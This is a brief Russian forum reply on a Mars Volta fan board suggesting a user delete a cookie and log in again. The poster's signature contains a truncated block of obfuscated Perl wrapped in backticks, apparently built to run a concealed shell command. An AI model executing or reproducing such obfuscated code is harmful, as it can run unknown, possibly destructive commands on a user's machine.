
ALuserX
Добавлено: Вс Фев 21, 2010 11:07 pm
Загол
Черный властелин
попробуйте убить куку и заново зайти
_________________
`$=`;$_=\%!;($_)=/(.)/;$==++$|;($.,$/,$,,$\,$
$!=~/(.)(.).(.)(.)(.)(.)..(.)(.)(.)..(.)......(.)/,$"),$
$_++;$_++;($_,$\,$,)=($~.$"."$;$/$%[$?]$_$
;$,++;$^|=$";`$_$\$,$/$:$;$~$*$%[$?]$.$~$
Зарегистрирован:
06.01.2010
Perl rulz!
Сообщения: 312
Откуда: Немецыя
http://www.naushko.ru/voteresult.php?id=
Вернуться к началу
Показать сообщения:
Список форумов The Mars Volta
Страница
1
из
1